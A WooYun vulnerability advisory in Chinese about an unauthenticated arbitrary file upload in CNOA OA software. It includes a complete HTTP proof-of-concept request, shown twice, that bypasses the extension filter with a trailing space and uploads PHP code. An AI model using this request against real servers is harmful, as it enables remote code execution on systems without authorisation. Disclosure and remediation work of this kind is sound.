漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-073972
漏洞标题:协众OA系统任意文件上传 (无需登录)
相关厂商:www.cnoa.cn
漏洞作者: pangshenjie
提交时间:2014-08-27 18:20
修复时间:2014-10-11 18:22
公开时间:2014-10-11 18:22
漏洞类型:文件上传导致任意代码执行
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-08-27: 积极联系厂商并且等待厂商认领中,细节不对外公开
2014-10-11: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
一处任意文件上传。
详细说明:
代码用了zend加密,可decode大部分代码。
web目录的存在一处配置文件 www\file\webcache\noNeedCheckPermitActionList.data.php
通过代码逻辑,这里面涉及的controller和方法应该是不需要登陆验证的,
其中www\app\main\source\mainCommon.class.php:
$file_ext 直接取的上传文件的后缀,但是后面有一个filterphpfileupload()函数对上传文件检查,跟踪这个函数,在www\core\inc\function.func.php 中:
上传文件名后直接加空格直接bypass。
poc(无需登录):

POST /index.php?action=upFile&act=upforhtmleditor HTTP/1.1
Host: oa.cnoa.cn
Proxy-Connection: keep-alive
Content-Length: 304
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCy4HVT4TPkeHYzqA
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CNOA_LOGIN_USERNAME=c1OiJhZG1pbiI7; CNOA_language=cn; CNOAOASESSID=ssddfhsd2diu71c2s9ss
------WebKitFormBoundaryCy4HVT4TPkeHYzqA
Content-Disposition: form-data; name="Filedata"; filename="1.php "
Content-Type: text/plain
<?php
phpinfo();
?>
------WebKitFormBoundaryCy4HVT4TPkeHYzqA
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryCy4HVT4TPkeHYzqA--
漏洞证明:
http://oa.cnoa.cn/file/common/upload/2014.08.27/20140827181850_2e6b714026603a9b847b64d59f7c37d9.cnoa.php
poc(无需登录):
POST /index.php?action=upFile&act=upforhtmleditor HTTP/1.1
Host: oa.cnoa.cn
Proxy-Connection: keep-alive
Content-Length: 304
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCy4HVT4TPkeHYzqA
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CNOA_LOGIN_USERNAME=c1OiJhZG1pbiI7; CNOA_language=cn; CNOAOASESSID=ssddfhsd2diu71c2s9ss
------WebKitFormBoundaryCy4HVT4TPkeHYzqA
Content-Disposition: form-data; name="Filedata"; filename="1.php "
Content-Type: text/plain
<?php
phpinfo();
?>
------WebKitFormBoundaryCy4HVT4TPkeHYzqA
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryCy4HVT4TPkeHYzqA--
修复方案:
trim() Or 白名单
版权声明:转载请注明来源 pangshenjie@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝